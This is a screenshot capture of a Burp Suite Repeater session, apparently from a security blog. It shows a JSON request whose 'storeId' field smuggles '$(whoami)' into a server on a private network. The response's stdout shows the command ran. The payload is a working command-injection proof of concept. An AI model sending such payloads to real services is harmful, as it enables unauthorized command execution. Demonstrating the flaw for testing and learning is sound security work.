 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.200.38:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: 192.168.200.38:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"126-17c72945440"
10 If-Modified-Since: Tue, 12 Oct 2021 03:38:16 GMT
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 50
14
15 {
16 "productId":"22",
17 "storeId":"3$(whoami)"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-kr0Mx6VJjHUj/n3Eap2n29RKfiY"
6 Date: Tue, 12 Oct 2021 09:48:00 GMT
7 Connection: close
8
9 {
"stderr":"",
"stdout":"invalid literal for int() with base 10: '3luogan'\n"
}
INSPECTOR
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from blog.bk3.info
Done 283 bytes | 61 millis